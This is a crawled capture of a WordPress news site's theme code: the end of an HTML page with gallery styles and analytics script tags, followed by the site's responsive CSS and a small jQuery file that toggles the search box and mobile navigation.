--wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-15{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-16{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-17{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-18{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-19{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-20{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}
</style>
<script src="https://eramechhap.com/wp-content/themes/eramechhap/js/navigation.js?ver=5.9.3" id="eramechhap-navigation-js"></script>
<script src="https://eramechhap.com/wp-content/themes/eramechhap/js/sticky-sidebar.js?ver=5.9.3" id="sticky-js-js"></script>
<script src="https://eramechhap.com/wp-content/themes/eramechhap/js/custom.js?ver=5.9.3" id="custom-js-js"></script>
<script src="https://eramechhap.com/wp-content/themes/eramechhap/js/time.js?ver=5.9.3" id="time-js-js"></script>
<script src="https://c0.wp.com/c/6.8.2/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async data-wp-strategy="async"></script>
<script id="jetpack-stats-js-before">
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"180553114\",\"post\":\"3768\",\"tz\":\"5.75\",\"srv\":\"eramechhap.com\",\"j\":\"1:14.7\"}") ]);
_stq.push([ "clickTrackerInit", "180553114", "3768" ]);
</script>
<script src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer data-wp-strategy="defer"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"fc99127b387b48b2b9e0898a79292149","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.1 on 2026-01-19 09:39:09 -->

--- FILE ---
content_type: text/css
request_url: https://eramechhap.com/wp-content/themes/eramechhap/responsive.css?ver=5.9.3
body_size: 285
content:
@media (max-width: 1200px){
	
	.body-wrapper, .entry-header {
		width: 100%;
		padding: 0 5px;
	}

	.home .esn-ainfo-widget {
		width: 100%;
	}

	.site-footer-content-wrapper {
	    padding: 40px;
	}

}

@media (max-width: 1024px){
	.main-navigation li a {
		font-size: 15px;
	}
}

@media (min-width: 769px){

	.menu-item-has-children:hover>.sub-menu {
		left: 0;
	}

}

@media (max-width: 768px){

	.date-time-weapper.grid-2 {
	    display: flex;
	    justify-content: space-evenly;
	}

	.top-bar .body-wrapper {
	    grid-template-columns: 1fr;
	    text-align: center;
	}

	#show-search, #hide-search {
	    position: relative;
	    top: unset;
	    margin-bottom: 15px;
	}

	input.search-field {
	    width: 100%;
	}

	form.search-form {
	    right: unset;
	}

	.logo-ad-wrapper {
	    grid-template-columns: 1fr;
	}

	.site-branding {
	    margin: 10px 0;
	}

	.title-big {
    	font-size: 40px;
	}

	.breaker-news-summary p {
	    font-size: 18px;
	}

	.grid-3-1 {
	    grid-template-columns: 1fr;
	}

	.grid-3 {
	    grid-template-columns: 1fr;
	}

	.three-grid-thumb-wrapper.grid-3 {
	    grid-template-columns: 1fr 1fr;
	}

	.main-navigation {
	    min-height: 55px;
	}

	#nav-toggle {
	    display: block;
	}

	.main-navigation li {
	    display: none;
	}

	ul#primary-menu {
	    min-height: 45px;
	    display: block;
	    position: relative;
	    padding-top: 45px;
	}

	.main-navigation li a {
	    font-size: 18px;
	    font-weight: 600;
	}

	.menu-item-has-children {
	    padding-right: 55px;
	}

	.main-navigation ul ul {
	    left: auto;
	    display: none;
	}

	.single-post .entry-meta {
	    display: grid;
	    grid-gap: 30px;
	}

	.single-post .site .primary-secondary-wrap {
	    grid-template-columns: 1fr;
	}

	.archive article, .search article {
	    grid-template-columns: 1fr;
	    text-align: center;
	}

	.archive article .post-thumbnail, .search article .post-thumbnail {
	    margin: 0 auto;
	    width: 100%;
	}

}

@media (max-width: 425px){


	.big-thumb-list {
	    grid-template-columns: 1fr;
	}

	.big-thumb-section {
	    grid-template-columns: 1fr;
	}

	.three-grid-thumb-wrapper.grid-3 {
	    grid-template-columns: 1fr;
	}

	.video-news-wrapper.grid-1-1 {
	    grid-template-columns: 1fr;
	}

	.video-list-news-section-wrapper {
	    grid-template-columns: 1fr;
	}

	.video-big-thumb-img-wrap {
	    height: 350px;
	}

	.video-big-thumb-img-wrap::after {
	    height: 100px;
	    width: 100px;
	    padding-top: 12px;
	    padding-left: 33px;
	    font-size: 55px;
	}

	.video-news-img-wrap::after {
	    height: 80px;
	    width: 80px;
	    top: 25%;
	    font-size: 40px;
	    padding-top: 10px;
	    padding-left: 29px;
	}

	h1.entry-title {
	    font-size: 30px;
	}

}

@media (max-width: 375px) {
	
	.author-pub-wrapper {
	    grid-template-columns: 1fr;
	}

}

--- FILE ---
content_type: text/javascript
request_url: https://eramechhap.com/wp-content/themes/eramechhap/js/custom.js?ver=5.9.3
body_size: 17
content:
var $ = jQuery;

/*
* JS CODE TO DISPLAY/HDIE SEARCH BOX ON CLICK
*/

jQuery('#show-search').on('click', ()=>{
	jQuery('#show-search').toggle();
	jQuery('.search-form').toggle();
	jQuery('#hide-search').toggle();
});

jQuery('#hide-search').on('click', ()=>{
	jQuery('#hide-search').toggle();
	jQuery('.search-form').toggle();
	jQuery('#show-search').toggle();
});

/*
* JS FOR STICKY SIDEBAR
*/
$('.single #primary, .single #secondary').theiaStickySidebar();


/*
* JS TO DISPLAY NAVIGATION ON MOBILE DEVICES
*/

jQuery('#nav-toggle').on('click',function(){
	jQuery(this).toggle();
	jQuery('#nav-toggle-close').toggle();
	jQuery('.main-navigation li').css('display','block');
});

jQuery('#nav-toggle-close').on('click',function(){
	jQuery(this).toggle();
	jQuery('#nav-toggle').toggle();
	jQuery('.main-navigation li').css('display','none');
});

jQuery('.menu-item-has-children').on('click',function(){
	jQuery(this).find('.sub-menu').toggle();
});